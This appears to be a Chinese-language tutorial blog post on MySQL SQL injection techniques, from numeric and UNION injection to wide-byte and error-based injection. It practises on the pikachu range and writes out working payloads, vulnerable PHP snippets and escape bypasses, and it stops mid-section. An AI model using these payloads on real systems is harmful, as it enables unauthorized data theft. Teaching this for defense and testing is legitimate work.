SQL注入方法(函数原理讲解)
前言
在进行SQL注入测试的时候,确实很重要要知道目标SQL语句是什么类型,因为不同类型的SQL语句对注入的有效载荷(payload)有不同的语法要求。下面列举了几个原因:
1. 语法闭合
你提到了"闭合"这一点,这是非常关键的。如果你不了解SQL语句的类型,你可能无法正确地闭合查询,这会导致你的注入代码无法执行。例如,如果原始SQL查询使用了单引号来包围字符串,你需要确保你的注入代码也使用相同的引号来闭合字符串。
2. 数据类型匹配
不同类型的SQL语句可能需要不同类型的数据。例如,一个需要整数输入的SQL语句不能接受字符串输入,反之亦然。如果你不知道输入应该是什么类型,你可能无法构造一个有效的注入代码。
3. 错误处理
不同类型的SQL语句在处理错误时的行为可能不同。了解SQL语句的类型可以帮助你更准确地预测如何处理错误,这可能是成功与否的决定性因素。
4. 绕过安全机制
一些应用程序可能对某些类型的SQL输入有额外的安全检查。知道你面对的是什么类型的SQL语句可以帮助你更有效地绕过这些安全机制。
5. 有效载荷构造
了解SQL语句的类型还可以帮助你构造更精确、更有效的SQL注入有效载荷,从而提高测试的成功率。
总之,了解目标SQL语句的类型是构造有效、精确并成功执行SQL注入的关键之一。
按注入类型分类
数值型注入
数值型注入是最简单的一种,通常发生在应用程序没有正确过滤用户输入的地方,而且这个输入直接用在一个期待数值的SQL语句中。
例如:
$result = mysqli_query($link, "SELECT * FROM table_name WHERE id = $_GET['id']");
这是一个极其不安全的php语句,这里也只为展示数值型的SQL注入不在做过多解释。
在数值类型的SQL注入中,我们只要输入相对应的数字,就能返回相应的查询结果
www.sql.com?id=1
假如我们知道在数据库中id字段中有一数值为1的值,那么数据库就会响应,找到id字段中值为1的结果并返回id值为1的 table_name的数据。那么这一条SQL语句就已经闭合了。
那如果我们不字段数据库中id字段有哪些数值该怎么办呢?就可以使用OR、AND等逻辑判断符,去构造一个闭合的SQL语句
www.sql.com?id=1 OR 1=1
OR是逻辑或的关键字,当两个条件只要有一个为真,那么都会返回结果,在这条语句的最后我们加上一个特殊字符#,它在SQL语句中表示注释,也就是说在这个符号后的语句都会注释掉,不会在执行。
如果1这个值在数据库中并不存在,就会执行OR 去判断后面的1=1,这个语句则代表永远为真,因此,数据库引擎会忽略其他所有条件并直接返回所有记录。

我们可以用这个POC来判断是否存在SQL注入,然后就可以去构造更加复杂的POC,去测试是否有更严重的SQL注入漏洞,
简单的总结,数值型的SQL注入,它的参数值都为数值,不用添加引号,可以使用 1 or 1=1 # 的POC,去初步检测功能点是否存在SQL注入,并确认SQL语句的类型。
字符型注入
相较于数值型的SQL注入,字符型的轮子要比它更为复杂,我们先来看看字符型SQL语句php的源码
$result = mysqli_query($link, "SELECT * FROM table_name WHERE username = '{$_GET['uname']}'");
和数值型相比,它多了引号‘’,所以在构造POC时,需要考虑到怎么去闭合这个引号。
如果变量uname中传入的是一个‘ 单引号,那么这条语句就会报错,因为多了一个引号未闭合。

当我们想字段uname中传入两个‘’引号时候,那么就不会继续报错,而是返回一个空列表,因为两个引号,刚好闭合了字符的引号,形成了两个内容为空的字符,在uname字段中并没有这个值,所以才会返回空列表。在pikachu靶场中,因后端源码逻辑判断,所以返回了username不存在。

那么改如何去构造字符型的POC呢,可以使用以下语句:
www.sql.com?uname=' or 1=1 #
-
首先使用 一个引号 去闭合 字段前段的引号,使它变成一个 空字符
‘’ -
使用 or 1=1 的永为真语句 使得这段SQL语句永久为真,和数值型思路一样。
-
最后使用 mysql的注释符号 (– ) 或 # 来注释掉 字段后段的引号
-
最终他会形成如下语句
-
SELECT * FROM tables_name WHERE uname='' OR 1=1 # '
-
这样就形成了一个字符型永为真的SQL语句,它与数值型一样,都能返回需要查询字段所有值

在这个URL中 +、%3D、%23都是经过URL编码的结果,他们分别表示 空格 等于号 #号,我们同样可以根据它去构造更复杂的字符型POC。
搜索型注入
搜索型注入,它的本质任然还是字符型,它也需要引号,它与字符型注入的区别就在于,它可以使用SQL语法中的模糊查询。
知识回顾:
在SQL语法中,可以使用
LIKE关键字来进行模糊查询,在web中经常会使用它来做搜索框,从数据库中模糊搜索数据进行匹配,它有两个通配符如下:
百分号(%)
:代表零个、一个或多个字符。
- 例如,
LIKE 'a%'会匹配所有以字母"a"开头的字符串。下划线(_)
:代表一个任意字符。
- 例如,
LIKE 'a_'会匹配所有两个字符长、以字母"a"开头的字符串。我们这样来组合他们使用。
%_%:使用它作为查询条件就像是在说:“我要匹配至少有一个字符的所有字符串”。
- 这是因为第一个
%匹配零个或多个字符,- 然后
_匹配一个任意字符,- 最后的
%再次匹配零个或多个字符。- 因此,组合在一起,
%_%至少会匹配一个字符。
LIKE操作符可以在没有通配符(%和_)的情况下使用,这时它的行为就像等于号=。在这种情况下,它会进行精确匹配。
在php中,使用模糊查询一般形式如下。
$result = mysqli_query($link, "SELECT * FROM table_name WHERE product_name LIKE '%{$_GET['keyword']}%'");
可以发现引号包裹了两个百分号,和需要模糊查询的值,那么经过数值型sql和字符型sql的学习后,我们该如何去构造模糊查询的POC,其实它与字符类型的轮子一样,我们需要考虑引号的正确闭合。
www.sql.com?keyword='or 1=1 #
- 用一个引号 去闭合前段的引号 ,此时前面的语句闭合后应该是
‘%’ - 给出一个
or 1=1永为真条件 - 使用注释符,去忽略后段的
%'
SELECT * FROM table_name WHERE product_name LIKE '%' or 1=1 # %''
字符型的SQL语句最重要的就是要考虑,这个引号我们该如何去闭合

联合查询注入
联合注入,是利用里SQL语法中的 nuion关键字来执行额外的查询,并与原查询结果合并,从而获取更多的数据。
知识回顾:
UNION是SQL中用于联合多个SELECT查询结果的关键字。这些查询必须具有相同数量的列,并且相应列必须具有相似的数据类型。
- 合并结果集:
UNION将多个SELECT查询的结果合并为单一结果集。- 去重复复:默认情况下,
UNION会删除结果集中的重复行。- 排序:
UNION查询的结果默认会进行排序。例如,考虑以下两个
SELECT查询:column1, column2 FROM table1 WHERE condition1; SELECT column1, column2 FROM table2 WHERE condition2;你可以使用
UNION将它们的结果合并:column1, column2 FROM table1 WHERE condition1 UNION SELECT column1, column2 FROM table2 WHERE condition2;这会生成一个包含来自
table1和table2的、去重复并排序过的结果集。注意:如果你不想去除重复行,可以使用
UNION ALL。
由于UNION 的限制,我们在进行注入之前就必须弄明白,构造SQL语句的原型,大噶查了几个字段,如果我们构造的POC字段和原型字段的数量不匹配,那么数据库就会报错,

我们不能查看源码,怎么才能知道原型语句究竟查询了几个字段呢?
这时就得请出我们的ORDER BY关键字经行爆破,
知识回顾:
在SQL中,
ORDER BY子句用于对查询结果集进行排序。排序可以基于一个或多个列,并可以按升序(ASC)或降序(DESC)排列。单列排序:
SELECT column1, column2 FROM table_name ORDER BY column1;多列排序:
SELECT column1, column2 FROM table_name ORDER BY column1, column2;降序排序:
SELECT column1, column2 FROM table_name ORDER BY column1 DESC;组合排序:
SELECT column1, column2 FROM table_name ORDER BY column1 ASC, column2 DESC;
ORDER BY子句后面接一个数字通常是对查询结果集的列进行排序的一种简便方法。这里的数字代表的是查询结果中列的位置,而不是表中的列数。
也就是说,数字1代表结果集中的第一列,数字2代表第二列,依此类推。
在SQL注入攻击中,ORDER BY有时被用来确定查询返回的列数。通过逐步增加ORDER BY后面的数字,攻击者可以找出返回多少列,直到数据库返回一个错误。这样,他们就能知道查询的确切列数,这是构造其他有效攻击载荷(payload)的关键信息。
使用POC
'ORDER BY 1 #

没有报错说明,该原型中存在第一列,然后以此类推去爆破

直到爆破到3,出了错误,这就表示在该原型中存在2个字段,现在就可以使用UNION关键字去联合注入
构造POC:
'UNION SELECT 1,2 #
现在就直接得到了它字段,这里只是演示 UNION联合注入的方法,在日后还可以使用函数去爆破数据库中更多的敏感信息。千万不要去坏事。
堆叠注入
从字面意思理解,堆叠就是把物品有序的叠放在一起,在SQL注入中他就是代表着把多条SQL语句有序的排列在一行去执行,其实这个概念在SQL语法中有类似的方法,这个方法叫事件,他们两的用法几乎一样,都是同时去执行多条SQL语句,例如
SELECT * FROM table_name;INSERT INTO tables_name (column1,column2) VALUES (value1,value2);
第一眼看上去,堆叠注入非常强大,因为它可以无限制叠加SQL语句去执行,但是它的限制条件却非常苛刻,这也导致这方法,很难利用的上。
在上文中展示的PHP源码是单语句查询语法mysqli_query()它只能处理单条语句的执行,假如输入多条语句,那么它也只会执行第一条语句。而在大多数的数据库交互功能点上,都是使用的该函数,所以这导致了堆叠注入非常难以利用。
要想利用堆叠,那么php的源码就必须是mysqli_multi_query()函数,它的作用就是处理多条语句的执行,在后端php源码在使用这个函数作为查询时,才能去利用堆叠注入。
宽字节注入
在聊宽字节注入前,我们要了解什么是字节?什么又是编码?
字节是计算机中的存储单位,它表示数据的容量,通常由8个二进制位(0和1)组成。 这意味着一个字节可以表示256种不同的值,从0到255。尽管计算机以二进制形式存储数据,但我们在日常使用计算机时不直接看到这些0和1,这是因为计算机会自动进行数据转换,将其转化为我们可以理解的文字和图像。这个转换过程被称为编码,它是计算机和人之间交流的桥梁。
不同的编码方式定义了如何将二进制数据映射到字符、符号或图形。这样,我们就能够阅读文本、浏览网页、观看视频,而无需直接处理二进制数据。世界上存在多种不同的编码标准,其中一些常见的包括:
- ASCII码:最早的字符编码,使用一个字节(8位)来表示英文字母、数字和一些常用符号。
- UTF-8:一种可变长度的编码,支持几乎所有国际字符,包括拉丁字母、亚洲字符、表情符号等。
- GBK码:一种用于中文字符的编码,广泛用于中文操作系统和应用程序。
这些编码方式使得计算机能够处理和显示各种语言的文本,并支持多样化的字符集。因此,尽管我们不直接看到二进制数据,但编码确保了我们能够有效地与计算机进行交流和理解,而无需处理复杂的二进制代码。
而宽字节指的是由多个字节构成的字符编码,通常用于处理多语言字符集和特殊字符。与单字节编码(如ASCII)不同,宽字节字符可以由两个或更多字节组成,以表示更广泛的字符集,包括非拉丁字母、符号、表情符号等。这种编码方式能够容纳各种字符,以满足不同语言和文化的需求。
- GB2312:GB2312是中国国家标准,用于表示汉字字符集,包括简体中文中的基本汉字。它采用双字节编码,其中每个字符由两个字节表示,覆盖了7,445个汉字。
- GBK:GBK是GB2312的扩展版本,它支持更多的汉字字符,包括一些繁体字。GBK编码也采用双字节编码,兼容GB2312,但它扩展了字符集以包括更多字符。
- GB18030:GB18030是中国国家标准的又一扩展,它是目前支持最广泛的字符编码之一。GB18030不仅支持简体和繁体汉字,还支持少数民族字符和其他非汉字字符。它采用可变长度编码,可以是双字节或四字节,因此更灵活。
- BIG5:BIG5是一种繁体中文字符编码,主要在台湾和香港使用。它采用双字节编码,并包含了大量的繁体字形。
以上GB2312、GBK、GB18030、BIG5都是宽字节
在了解过宽字节是啥后,我们在来聊一聊什么是宽字节注入。
在建立一个新的数据库时,可以使用CHARACTER SET来指定字符集:
CREATE DATABASE student
CHARACTER SET UTF-8;
这就是创建了一个以UTF-8位默认字符集的数据库,那么以UTF-8的编码特性,它所有的字符都是用单字节表示,它是单字节的数据库
那么我们在创建数据库时,把字符集指定为GBK,以GBK的编码特性,它所有的字符都是使用双字节表示,那么它就是一个宽字节数据库。
知识回顾:

GBK(GuoBiao KangXi)是一种汉字字符编码标准,它使用了区码和位码的概念来表示汉字字符。这种编码方式通常用于支持中文字符集。
- 区码:GBK将所有汉字分为若干区,每个区包含94个字符。区码用来标识字符所属的区。GBK总共有23个区,从0xA1到0xFE。
- 位码:每个区内的字符用位码来表示。位码是从0xA1到0xFE的值,共有94个字符。位码用来唯一标识一个区内的字符。
GBK的区码和位码的组合可以唯一标识一个汉字字符。例如,汉字“中”在GBK中的编码是0xD6A7,其中0xD6是区码,0xA7是位码。
这种编码方式的好处是它可以紧凑地表示大量汉字字符,并且容易理解和处理。GBK编码已经成为许多中文操作系统和应用程序的标准,用于支持中文字符。

我所说的宽字节注入,就是针对与宽字节数据库。像我们中文所使用的GBK编码,他就是区码+位码来组合,形成一个汉字字符。
这里举个例子:
区码和位码的组合。在GBK编码中,乚 的编码为:
- 区码:0x81
- 位码:0x5D
组合起来,乚 的GBK编码为0x815D。这个编码表示乚 这个汉字字符在GBK编码表中的位置。
如果要使用URL编码来表示这个编码,您可以将区码和位码分别用百分号 % 编码。因此,乚 的GBK编码在URL编码中是%81%5D。
这种方式使您能够以一种标准的方式表示和传递汉字字符的编码,以确保它们可以在不同的系统和应用程序之间正确地解释和显示。
如果将GBK编码的字符存储在单字节数据库中,可能会出现以下情况:
- 字符截断:单字节数据库只能处理单个字节,因此如果尝试存储双字节字符,只有第一个字节会被正确存储,而第二个字节可能会被截断或错误解释。
- 乱码:如果将GBK编码的字符存储在单字节数据库中,通常会导致字符的乱码,因为数据库无法正确解释双字节字符的第二个字节。
理解了GBK宽字节编码,我们还要了解以下MySQL底层执行逻辑。
知识扩展:
在GBK编码中,ASCII码范围内的字符与ASCII编码完全兼容,所以ASCII字符的编码在GBK中与ASCII编码是一样的。
具体来说,ASCII字符的编码在GBK中与ASCII编码完全相同,都是单字节编码,范围是0x00到0x7F。例如:
- 字母 ‘A’ 在ASCII编码中的十六进制表示是 0x41,在GBK编码中也是 0x41。
- 数字 ‘1’ 在ASCII编码中的十六进制表示是 0x31,在GBK编码中也是 0x31。
这意味着如果您使用GBK字符集进行文本处理,ASCII字符将会被正确编码和解码,与ASCII编码兼容,不会产生问题。只有汉字和其他非ASCII字符才会在GBK中使用多字节编码。
在GBK编码中,ASCII字符的编码是单字节编码,不需要处理第二个字节,因为第二个字节对于ASCII字符来说是没有意义的。GBK编码是一种可变长度编码,对于ASCII字符,只需要一个字节就足够了,而第二个字节保持为0。
在MYSQL中,有一个中间层的结构,负责客户端(PHP)和服务器(Mysql)之间的连接,称为连接层,以便客户端可以与数据库服务器进行通信。
当客户端向服务端发送一串字符编码时,服务端会根据本身的默认字符集进行解码(也就是之前说的创建数据库时给定的字符集参数),如果接收的表本身也设置了字符集,就根据表字符集进行解码,例如:0x815D 如果数据库或表的字符集是GBK编码,就会将乚正常的保存到数据库单中,如果不是则会在数据库用其默认的字符集进行解码,然后进行保存,就会出现上述所说的截断和乱码现象。
了解完前置知识后,我们来在聊宽字节注入,在上述的内容中,我们了解到ASCII码在GBK中任然还是以原本的编码,那么ASCII中的特殊符号也能在GBK编码中正常识别并保存,且保存在1个字节内,那么试想以下,如果我在ASCII码前在加一个字节,会发生什么事?
答案是ASCII码会和它之前的字节融合,形成一个新的GBK码
例如:
ASCII中的单引号',它的字节码是0x27,
我在它之前在加一个字节内容为0x81,
那么它就会融合组成一个新的GBK码,编码为:0x8127、乹

可能又人会说这又什么用?它就变了一个字符,没有产生实际价值。前面铺垫了那么多东西,就为讲这个?
这个方法在正常情况下,确实分毫不值,但是在对SQL关键特殊符号有过滤,并还是宽字节数据的情况下。这个方法作用就大了。
比如说,在一个宽字节的数据库中,它的后端对SQL语句的输入点进行过滤处理,就过滤转义单引号‘,这是我们去注入测试,根本就没办法闭合POC,例如:
mysqli_real_escape_string(SQL输入点变量)
它的作用就是对SQL输入点变量中的单引号等特殊字符进行了转义,以确保它们不会干扰SQL查询的正常执行。
在此时,我们用宽字节注入的办法,在引号前加上一个大于ACSCII码的字节,不就把转义符号\给重新定义了吗。
?id=%81‘+or+1=1--+
此时这串数经过后端php过滤处理,传入到数据库中会变形为如下:
%81\'+or+1=1--+'
经过宽字节的处理;
16进制编码 0x815C 0x27 0x20 0x6F 0x72 0x20 0x31 0x3D 0x2D 0x2D 0x20
URL编码 %815C%27%20%or%201=1%2D%2D%20
直接把转义符号给重组了,从而达到闭合语句的目的。
在后续的靶场中还会利用宽字节注入来演示效果。
二次利用注入
这个类型的SQL注入,其实也比较简单,它的原理与存储型XSS十分类似,同样也是需要将payload先存储到数据库中,然后在通过其他与数据库交互的功能点,查询这条payload,即可调用这条payload,从而触发了SQL注入漏洞。
为了演示该漏洞,我修改了pikachu靶场。
添加了如下代码:
if (isset($_POST['pl'])) {
$payload = $_POST['pl'];
echo '已经成功提交';
} else {
echo '提交失败';
}
$query2 = "INSERT INTO member(username, pw, sex, phonenum, address, email) VALUES ($payload, '123', '123', '1', '1', '1')";
$result = execute($link, $query2);
$insertedId = mysqli_insert_id($link);
$query1= "select username,email from member where id=$insertedId";
$result1 = execute($link, $query1);
while ($data1 = mysqli_fetch_assoc($result1)) {
$name = $data1['username'];
}
- 首先先创建一个POC
' UNION SELECT 1,user(),databse() #

- 选择对应的数据,进行查询,成功回显数据库敏感信息。

二次利用注入,触发条件非常苛刻,其中POC的构造与根据SQL语句的类型来指定。
报错注入
错误型SQL注入是一种常见的SQL注入攻击方式。在这种攻击中,攻击者利用应用程序的错误信息来获取有关数据库结构和内容的信息。当应用程序在数据库查询出错时,如果错误信息直接显示在用户界面上,那么攻击者就可以通过这些信息来更有效地进行SQL注入攻击。
- 直接回显错误:在错误型SQL注入中,数据库错误信息通常会直接显示在页面上。
- 信息收集:攻击者可以通过错误信息来了解数据库的结构,包括表名、列名等。
- 简单高效:相对于其他类型的SQL注入,错误型注入通常更容易执行,并且能快速获得有用的信息。
在此处就要引入SQL语法中的函数了,它和编程语言的的内置函数概念基本是一致的,它用户在SQL语法中,进行更复杂的操作例如concat()函数它的作用就是用于字符串的拼接.
SELECT concat('hello','','world') # 输出为hello world
接下来着重讲解几个常用的报错函数:
报错函数
geometrycllection()mysql版本5.5
它在 MySQL 中用于表示几何集合的一种数据类型。几何集合是一种复杂的几何对象,可以包含多个几何对象,如点、线、多边形等。 geometrycllection() 可以用来组合不同类型的几何对象,以便在数据库中进行存储和查询。
-
创建一个包含两个点的几何集合:
GEOMETRYCOLLECTION( POINT(1, 2), POINT(3, 4) ) -
创建一个包含一个点和一条线的几何集合:
GEOMETRYCOLLECTION( POINT(1, 2), LINESTRING(1, 2, 3, 4) ) -
创建一个包含多个不同类型几何对象的几何集合:
GEOMETRYCOLLECTION( POINT(1, 2), LINESTRING(1, 2, 3, 4), POLYGON((0, 0, 1, 0, 1, 1, 0, 1, 0, 0)) )
它接受一个或多个几何对象作为其参数,这些几何对象可以是点、线、多边形等不同类型的几何数据。
由于在mysql中无法用这样的字符画出图形,所以它报错勒。
这个漏洞在MySQL5.5之5.6的版本中才能实现,这里也就不在演示,
注入EXP
and geometrycollection((select * from(select * from (操作代码)a)b)) # 操作码就是你想查询的内容例如 user() database() 等
multipoint()mysql版本5.5
MULTIPOINT 是一种几何对象类型,表示多个点的集合。它在空间数据库中用于存储多个点的坐标信息。每个点由其X和Y坐标表示。
其报错原理与geometrycllection()一样,就连EXP语句都是一样的
注入EXP
and multipoint((select * from(select * from (操作代码)a)b))
multipolygon()
MULTIPOLYGON 是一种几何对象类型,用于表示多个多边形的集合。在空间数据库中,多边形通常用于表示地理区域或多边形区域。
了解了解即可
注入EXP
and multipolygon((select * from(select * from (操作代码)a)b)) # 操作码就是你想查询的内容例如 user() database() 等
multilinestring()
MULTILINESTRING 是一种几何对象类型,用于表示多条线段的集合。在空间数据库中,MULTILINESTRING 通常用于表示包含多个线段的几何图形,例如道路网络、管道系统等。
了解了解即可
注入EXP
and multilinestring((select * from(select * from (操作代码)a)b)) # 操作码就是你想查询的内容例如 user() database() 等
polygon()
POLYGON 是一种几何对象类型,用于表示封闭的多边形区域。在地理信息系统(GIS)和空间数据库中,POLYGON 通常用于表示地理区域、土地边界、湖泊、建筑物轮廓等封闭的地理特征。
注入EXP
and polygon((select * from(select * from (操作代码)a)b)) # 操作码就是你想查询的内容例如 user() database() 等
linestring()
LINESTRING 是一种几何对象类型,用于表示一条折线或线段。在地理信息系统(GIS)和空间数据库中,LINESTRING 通常用于表示地理特征的线状对象,例如道路、河流、管道、轨道等。
注入EXP
and linestring((select * from(select * from (操作代码)a)b)) # 操作码就是你想查询的内容例如 user() database() 等
extractvalue()
这个函数由两个英语单词组成,extract提取、value值,按字面意思理解,它是要从某个数据源中提取一个值,实际上这个函数的意思是,从 XML 中提取信息,它有两个参数组成,分别为:
xml_frag:这是一个 XML 文档或片段。它是一个字符串形式的 XML 数据。xpath_expr:这是用于查询xml_frag的 XPath 表达式。
知识回顾:
XML(可扩展标记语言)它是一种用于存储和传输数据的标记语言。
它与HTML类似,但又不完全一样。
XML 与 HTML 不同的地方主要在于:
- XML 是用于存储和传输数据的,而 HTML 是用于显示数据的。
- XML 允许你定义自己的标签,而 HTML 使用预定义的标签。
- XML 是更加严格的,必须遵循严格的规则,比如所有的标签必须被关闭,而 HTML 相对宽松。
- XML 是可扩展的,可以通过 XML Schema 或 DTD(Document Type Definition)来定义自己的文档结构。
一个简单的 XML 示例:
<person> <name>张三</name> <age>30</age> <email>zhansan@qq.com</email> </person>在这个例子中,
<person>、<name>、<age>和<email>都是 XML 标签,用于描述数据的结构和内容。这些标签是用户自定义的,而不是预先定义好的。因为 XML 的这些特性,它广泛应用于各种场合,包括配置文件、数据交换、消息传递等。
参数1xml_frag 就是XML数据本体,而参数2xpath_expr则相当与定位器,去指定xml文档中标签中的内容
例如:
SELECT extractvalue('<person><name>张三</name><age>30</age><email>zhansan@qq.com</email></person>', '/person/name');
/person/name 就定位了在 <person><name>张三</name><person>,

但是当xpath_expr 给了一个错误的定位,那么他将会报错,并把定位路径也现实出来,如果在这个定中中加上一个系统 函数,那么这个函数就会执行
例如:
SELECT extractvalue('<person><name>张三</name><age>30</age><email>zhansan@qq.com</email></person>', '/wrong_path/name');
如果xpath_expr定位的是一个xml参数,那么它不会报错,而会一个正常查询语句一样返回一个空列表,

SELECT extractvalue('<a></a>',user());
如果user()函数返回一个不是合法XPath表达式的值(例如用户名或其他数据),则MySQL可能会报出一个XPath语法错误,并显示这个值。这样,攻击者就能利用这一点来执行一种类型的SQL注入攻击,即错误基础的SQL注入。

值得注意的是,如果EXTRACTVALUE()函数的xpath_expr参数不是一个有效的XPath表达式,那么函数通常会返回NULL或者产生一个错误。但在某些情况下,如果该参数是一个数值或字符串,而且不影响XPath表达式的解析,MySQL可能就不会产生错误。
这主要是因为XPath语法是用于查询XML文档的,而不是用于执行类型检查的。因此,如果你传入一个数值或字符串,它可能会被当作一个简单的文本节点或数值来处理,而不会影响XPath查询的结果。
也就是说,如果你执行类似以下的查询:
SELECT EXTRACTVALUE('<a></a>', 'mysql');
或者
SELECT EXTRACTVALUE('<a></a>', 123);
由于这些值('mysql’或123)不构成一个有效的XPath表达式,因此函数可能会返回NULL或者输入的值,而不会产生一个错误。

至此我们也了解了extractvalue()这个函数,在后续会介绍它的注入使用
注入EXP
`and (extractvalue(1,concat(0x7e(select user()),0x7e)))
UPDATExml()
UPDATExml() 是一个MySQL的XML函数,用于更新XML数据中的内容。该函数接受三个参数:
xml_target: 要更新的XML字符串。xpath_expr: XPath表达式,用于定位要更新的XML节点。new_value: 新的值,用于替换找到的XML节点。
如果XPath表达式成功地找到了一个或多个节点,UPDATExml()函数会用new_value替换这些节点,并返回更新后的XML字符串。如果XPath表达式没有找到任何节点,或者其他任何错误情况,函数将返回原始的XML字符串。
例如:
SELECT UPDATExml('<person><name>张三</name></person>', '/person/name', '王五');
这将返回:
<person><name>王五</name></person>

与EXTRACTVALUE()一样,如果XPath表达式是无效的,UPDATExml()会返回一个错误。
请注意,UPDATExml()也经常用于SQL注入攻击的一种手法,特别是当应用程序没有妥善处理或转义用户输入时。
注入EXP
and(updatexml(1,concat(0x7e,(select user()),0x7e)))
exp()
它是一个数学函数,它代表着指数运算

它是参数是一个数值,最大不能超过709,当这个数值超过了709时,就会产生溢出报错,这是因为在MySQL 的 DOUBLE 类型最大能表示的数值约为 1.8 x 10^308,而 exp(710) 的结果会超过这个限制。还会回显函数内的数字信息。

在早期的MySQL版本中(比如5.5~5.6),特别是,exp()函数在处理非常大的数值时可能会出现数值溢出,导致MySQL返回一个错误。攻击者可能会利用这一点,结合其他SQL语句来执行未授权的查询或操作。
而在SQL语法中,存在一个取反符号~,它会对每一个二进制位进行取反。也就是说,如果某个位是1,它就会变成0;如果是0,就会变成1。
举个例子,假设我们在一个简单的8位(一个字节)的环境中:
5的二进制表示是00000101- 按位取反后,它变成
11111010,这是十进制中的250
在MySQL的64位系统中,整数是64位无符号整数。因此,~0 会得到最大的64位无符号整数,也就是 18446744073709551615。
具体到一个数字 N,~N 将会得到这个数字按位取反后的结果,而不是最大值。这个结果与N有关,也与你所使用的整数的位数有关。因此,不同的数字 N 使用 ~ 运算后会得到不同的结果。
有了这个符号,我们就可以对0,1,10进行取反尝试,

在此我们又发现,它的取反操作就符合我们的预期。
那么在数据库中,我是通过它去爆出敏感信息呢?
SELECT ~(SELECT user())

在此我们发现一个问题,为什么user()的值和 0 的数值一样?
这是因为,当你尝试将一个字符串用作数字时,MySQL会尽量将这个字符串转换为一个数字。在这种情况下,因为 version() 返回的字符串无法转换为一个有效的数字,所以MySQL默认会把它当作0处理。
MySQL是一种弱类型数据库
MySQL在进行类型转换时有一些特定的规则和行为,尤其是在算术运算或比较操作中。如果你尝试使用一个字符串在需要数值的地方(例如,在加法或比较运算符中),MySQL会尝试将这个字符串转换为一个数字。
具体来说,MySQL将从字符串的左侧开始读取字符,直到遇到一个非数字字符为止,然后将这部分字符转换为数字。如果字符串的左侧没有数字,那么它将被转换为0。
举几个例子:
- 字符串
'123abc'会被转换为数字123- 字符串
'abc'会被转换为数字0- 字符串
'123.456abc'会被转换为数字123.456这种行为在进行算术运算、比较或者其他需要数值类型的操作时可能会出现,但这也取决于具体的操作和函数。
此时我们就使用借助exp()函数搭配~取反符号来构造一个POC
select exp(~(select * from(select version())x));

在 MySQL>5.5.53 之后,exp() 报错不能返回我们的查询结果,而只会得到一个报错:

注入EXP
and exp(~(select * from(select user())a))
GTID_SUBSET()
GTID 表示 global Transaction Identifier全局事务标识符,SUBSET则表示为子集,它是一个 MySQL 内置函数,用于判断一个全局事务标识符(GTID)集合是否是另一个GTID集合的子集。这个函数通常用于在复制或其他分布式数据库操作场景中判断事务的一致性或顺序。
知识回顾:
GTID(全局事务标识符)是在MySQL和其他一些数据库管理系统中用于唯一标识全局事务的字符串。GTID集合是由一个或多个GTID组成的集合,通常用于数据库复制和其他需要追踪多个事务的场景。
事务和GPID的关系:
